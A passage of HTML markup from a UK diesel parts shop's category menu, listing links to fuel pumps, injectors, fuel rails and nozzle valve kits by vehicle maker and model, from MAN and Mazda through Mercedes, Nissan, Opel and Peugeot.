<li class="cat-item cat-item-1374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
